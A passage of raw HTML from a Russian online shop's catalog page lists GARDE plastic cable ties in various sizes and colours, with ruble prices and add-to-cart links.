				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-4h300-mm-belyy-100-sht-wt4300/">Пластмассовый ленточный хомут GARDE 4х300 мм, белый, 100 шт. WT4300</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>343,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=11327" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11327" data-product_sku="19317954" aria-label="Add &ldquo;Пластмассовый ленточный хомут GARDE 4х300 мм, белый, 100 шт. WT4300&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>
				
					
					<div class="product-grid-item product wd-hover-alt  col-md-4 col-6 type-product post-11329 status-publish last instock product_cat-catalog product_cat-garde has-post-thumbnail purchasable product-type-simple" data-loop="11" data-id="11329">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-4h300-mm-chernyy-100-sht-bl4300/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54207679-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54207679-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54207679-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54207679-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54207679-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54207679-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54207679-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54207679.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="11329" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-4h300-mm-chernyy-100-sht-bl4300/">Пластмассовый ленточный хомут GARDE 4х300 мм, черный, 100 шт. BL4300</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>343,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=11329" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11329" data-product_sku="19319226" aria-label="Add &ldquo;Пластмассовый ленточный хомут GARDE 4х300 мм, черный, 100 шт. BL4300&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>
				
					
					<div class="product-grid-item product wd-hover-alt  col-md-4 col-6 last  type-product post-11331 status-publish first instock product_cat-catalog product_cat-garde has-post-thumbnail purchasable product-type-simple" data-loop="12" data-id="11331">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-5h200-mm-belyy-100-sht-wt5200/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54207692-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54207692-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54207692-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54207692-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54207692-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54207692-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54207692-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54207692.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="11331" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-5h200-mm-belyy-100-sht-wt5200/">Пластмассовый ленточный хомут GARDE 5х200 мм, белый, 100 шт. WT5200</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>317,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=11331" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11331" data-product_sku="19319256" aria-label="Add &ldquo;Пластмассовый ленточный хомут GARDE 5х200 мм, белый, 100 шт. WT5200&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>
				
					
					<div class="product-grid-item product wd-hover-alt  col-md-4 col-6 first  type-product post-11333 status-publish instock product_cat-catalog product_cat-garde has-post-thumbnail purchasable product-type-simple" data-loop="13" data-id="11333">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-5h200-mm-chernyy-100-sht-bl5200/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54207670-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54207670-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54207670-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54207670-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54207670-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54207670-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54207670-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54207670.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="11333" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-5h200-mm-chernyy-100-sht-bl5200/">Пластмассовый ленточный хомут GARDE 5х200 мм, черный, 100 шт. BL5200</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>317,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=11333" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11333" data-product_sku="19318476" aria-label="Add &ldquo;Пластмассовый ленточный хомут GARDE 5х200 мм, черный, 100 шт. BL5200&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>
				
					
					<div class="product-grid-item product wd-hover-alt  col-md-4 col-6 type-product post-11335 status-publish instock product_cat-catalog product_cat-garde has-post-thumbnail purchasable product-type-simple" data-loop="14" data-id="11335">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-5h300-mm-belyy-100-sht-wt5300/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54207689-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54207689-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54207689-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54207689-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54207689-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54207689-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54207689-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54207689.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="11335" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-5h300-mm-belyy-100-sht-wt5300/">Пластмассовый ленточный хомут GARDE 5х300 мм, белый, 100 шт. WT5300</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>476,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=11335" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11335" data-product_sku="19319748" aria-label="Add &ldquo;Пластмассовый ленточный хомут GARDE 5х300 мм, белый, 100 шт. WT5300&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>
				
					
					<div class="product-grid-item product wd-hover-alt  col-md-4 col-6 last  type-product post-11337 status-publish last instock product_cat-catalog product_cat-garde purchasable product-type-simple" data-loop="15" data-id="11337">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-5h300-mm-chernyy-100-sht-bl5300/" class="product-image-link">
		<img width="430" height="430" src="[data-uri]" class="woocommerce-placeholder wp-post-image wd-lazy-load wd-lazy-fade" alt="Placeholder" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/woocommerce-placeholder-430x430.png" data-srcset="https://sela-shop.ru/wp-content/uploads/woocommerce-placeholder-430x430.png 430w, https://sela-shop.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://sela-shop.ru/wp-content/uploads/woocommerce-placeholder-700x700.png 700w, https://sela-shop.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://sela-shop.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://sela-shop.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://sela-shop.ru/wp-content/uploads/woocommerce-placeholder.png 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="11337" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-5h300-mm-chernyy-100-sht-bl5300/">Пластмассовый ленточный хомут GARDE 5х300 мм, черный, 100 шт. BL5300</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>476,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=11337" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11337" data-product_sku="19318428" aria-label="Add &ldquo;Пластмассовый ленточный хомут GARDE 5х300 мм, черный, 100 шт. BL5300&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>
				
					
					<div class="product-grid-item product wd-hover-alt  col-md-4 col-6 first  type-product post-11338 status-publish first instock product_cat-catalog product_cat-garde has-post-thumbnail purchasable product-type-simple" data-loop="16" data-id="11338">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-5h400-mm-belyy-100-sht-wt5400/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54207663-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54207663-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54207663-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54207663-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54207663-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54207663-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54207663-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54207663.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="11338" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-5h400-mm-belyy-100-sht-wt5400/">Пластмассовый ленточный хомут GARDE 5х400 мм, белый, 100 шт. WT5400</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>700,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=11338" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11338" data-product_sku="19318230" aria-label="Add &ldquo;Пластмассовый ленточный хомут GARDE 5х400 мм, белый, 100 шт. WT5400&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>
				
					
					<div class="product-grid-item product wd-hover-alt  col-md-4 col-6 type-product post-11340 status-publish instock product_cat-catalog product_cat-garde has-post-thumbnail purchasable product-type-simple" data-loop="17" data-id="11340">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-5h400-mm-chernyy-100-sht-bl5400/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54207691-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54207691-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54207691-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54207691-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54207691-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54207691-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54207691-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54207691.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="11340" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-5h400-mm-chernyy-100-sht-bl5400/">Пластмассовый ленточный хомут GARDE 5х400 мм, черный, 100 шт. BL5400</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>700,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=11340" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11340" data-product_sku="19319862" aria-label="Add &ldquo;Пластмассовый ленточный хомут GARDE 5х400 мм, черный, 100 шт. BL5400&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>
				
					
					<div class="product-grid-item product wd-hover-alt  col-md-4 col-6 last  type-product post-11344 status-publish instock product_cat-catalog product_cat-garde has-post-thumbnail purchasable product-type-simple" data-loop="18" data-id="11344">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-8h400-mm-belyy-100-sht-wt8400/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54207678-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54207678-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54207678-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54207678-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54207678-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54207678-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54207678-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54207678.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="11344" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-8h400-mm-belyy-100-sht-wt8400/">Пластмассовый ленточный хомут GARDE 8х400 мм, белый, 100 шт. WT8400</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>886,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=11344" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11344" data-product_sku="19318344" aria-label="Add &ldquo;Пластмассовый ленточный хомут GARDE 8х400 мм, белый, 100 шт. WT8400&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>
				
					
					<div class="product-grid-item product wd-hover-alt  col-md-4 col-6 first  type-product post-11342 status-publish last instock product_cat-catalog product_cat-garde has-post-thumbnail purchasable product-type-simple" data-loop="19" data-id="11342">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-8h400-mm-chernyy-100-sht-bl8400/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54207686-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54207686-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54207686-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54207686-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54207686-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54207686-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54207686-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54207686.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="11342" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-8h400-mm-chernyy-100-sht-bl8400/">Пластмассовый ленточный хомут GARDE 8х400 мм, черный, 100 шт. BL8400</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>886,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=11342" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11342" data-product_sku="19319358" aria-label="Add &ldquo;Пластмассовый ленточный хомут GARDE 8х400 мм, черный, 100 шт. BL8400&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>
				
					
					<div class="product-grid-item product wd-hover-alt  col-md-4 col-6 type-product post-11350 status-publish first instock product_cat-catalog product_cat-garde purchasable product-type-simple" data-loop="20" data-id="11350">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-8h500-mm-belyy-100-sht-wt8500/" class="product-image-link">
		<img width="430" height="430" src="[data-uri]" class="woocommerce-placeholder wp-post-image wd-lazy-load wd-lazy-fade" alt="Placeholder" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/woocommerce-placeholder-430x430.png" data-srcset="https://sela-shop.ru/wp-content/uploads/woocommerce-placeholder-430x430.png 430w, https://sela-shop.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://sela-shop.ru/wp-content/uploads/woocommerce-placeholder-700x700.png 700w, https://sela-shop.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://sela-shop.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://sela-shop.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://sela-shop.ru/wp-content/uploads/woocommerce-placeholder.png 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="11350" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-8h500-mm-belyy-100-sht-wt8500/">Пластмассовый ленточный хомут GARDE 8х500 мм, белый, 100 шт. WT8500</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1035,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=11350" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11350" data-product_sku="19319298" aria-label="Add &ldquo;Пластмассовый ленточный хомут GARDE 8х500 мм, белый, 100 шт. WT8500&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>
				
					
					<div class="product-grid-item product wd-hover-alt  col-md-4 col-6 last  type-product post-11346 status-publish instock product_cat-catalog product_cat-garde has-post-thumbnail purchasable product-type-simple" data-loop="21" data-id="11346">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-8h500-mm-chernyy-100-sht-bl8500/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54207685-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54207685-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54207685-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54207685-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54207685-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54207685-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54207685-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54207685.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="11346" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-8h500-mm-chernyy-100-sht-bl8500/">Пластмассовый ленточный хомут GARDE 8х500 мм, черный, 100 шт. BL8500</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1035,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
